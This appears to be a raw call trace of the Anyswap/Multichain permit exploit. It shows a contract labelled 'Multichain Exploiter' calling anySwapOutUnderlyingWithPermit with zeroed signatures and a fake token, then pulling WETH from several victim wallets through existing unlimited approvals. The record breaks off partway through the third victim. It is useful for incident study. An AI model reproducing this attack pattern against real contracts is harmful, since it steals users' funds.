 Multichain Exploiter 2.0539154b( )
Multichain Exploiter 3.0ad5c04f( )
WETH9.allowance( 0x7F4bae93C21b03836D20933ff55D9F77e5B8d34D, 0x6b7a87899490EcE95443e979cA9485CBE7E71522 ) => (
115792089237316195423570985008687907853269984665640564039457584007913129639935 )
WETH9.balanceOf( 0x7F4bae93C21b03836D20933ff55D9F77e5B8d34D ) => ( 200000000000000000 )
AnyswapV4Router.anySwapOutUnderlyingWithPermit( from=0x7F4bae93C21b03836D20933ff55D9F77e5B8d34D, token=0xB4f89D6a8C113b4232485568e542e646D93cFAB1,
to=0x4986e9017eA60e7AfCd10D844F85c80912C3863c, amount=200000000000000000, deadline=100000000000000000000, v=0,
r=0000000000000000000000000000000000000000000000000000000000000000, s=0000000000000000000000000000000000000000000000000000000000000000, toChainID=56 )
Multichain Exploiter 3.STATICCALL( )
WETH9.d505accf( )
WETH9.transferFrom( src=0x7F4bae93C21b03836D20933ff55D9F77e5B8d34D, dst=0xB4f89D6a8C113b4232485568e542e646D93cFAB1, wad=200000000000000000 ) => ( True )
Multichain Exploiter 3.bebbf4d0( )
Multichain Exploiter 3.9dc29fac( )
WETH9.allowance( 0x489C9a3D952Fd25541c4d5f2a5F626fb085F3478, 0x6b7a87899490EcE95443e979cA9485CBE7E71522 ) => (
115792089237316195423570985008687907853269984665640564039457584007913129639935 )
WETH9.balanceOf( 0x489C9a3D952Fd25541c4d5f2a5F626fb085F3478 ) => ( 83000000000000000 )
AnyswapV4Router.anySwapOutUnderlyingWithPermit( from=0x489C9a3D952Fd25541c4d5f2a5F626fb085F3478, token=0xB4f89D6a8C113b4232485568e542e646D93cFAB1,
to=0x4986e9017eA60e7AfCd10D844F85c80912C3863c, amount=83000000000000000, deadline=100000000000000000000, v=0, r=0000000000000000000000000000000000000000000000000000000000000000,
s=0000000000000000000000000000000000000000000000000000000000000000, toChainID=56 )
Multichain Exploiter 3.STATICCALL( )
WETH9.d505accf( )
WETH9.transferFrom( src=0x489C9a3D952Fd25541c4d5f2a5F626fb085F3478, dst=0xB4f89D6a8C113b4232485568e542e646D93cFAB1, wad=83000000000000000 ) => ( True )
Multichain Exploiter 3.bebbf4d0( )
Multichain Exploiter 3.9dc29fac( )
WETH9.allowance( 0x38B807A474553d3f5eb3E93B3927383fbe4Bb2A7, 0x6b7a87899490EcE95443e979cA9485CBE7E71522 ) => (
115792089237316195423570985008687907853269984665640564039457584007913129639935 )
WETH9.balanceOf( 0x38B807A474553d3f5eb3E93B3927383fbe4Bb2A7 ) => ( 63083461143150516 )